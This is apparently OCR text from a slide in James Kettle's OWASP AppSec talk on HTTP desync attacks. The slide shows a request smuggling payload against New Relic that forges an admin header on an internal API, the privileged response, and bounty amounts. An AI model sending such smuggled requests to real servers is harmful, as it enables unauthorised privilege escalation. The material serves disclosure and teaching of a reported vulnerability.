 Global AppSec
Amsterdam
by OWASP Foundation
Exploring
Detect
Confirm
Explore
Store
Attack
POST /login HTTP/1.1
Host: login.newrelic.com
Content-Length: 564
Transfer-Encoding: chunked
Transfer-encoding: cow
0
POST /internal_api/934454/session HTTP/1.1
Host: alerts.newrelic.com
X-Forwarded-Proto: https
Service-Gateway-Account-Id: 934454
Service-Gateway-Is-Newrelic-Admin: true
Content-Length: 6
…
x=123GET…
HTTP/1.1 200 OK
{
"user": {
"account_id": 934454,
"is_newrelic_admin": true
},
"current_account_id": 934454
…
}
F5 BIP-IP Advisory: K50375550
+$3,000
=$3,300
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle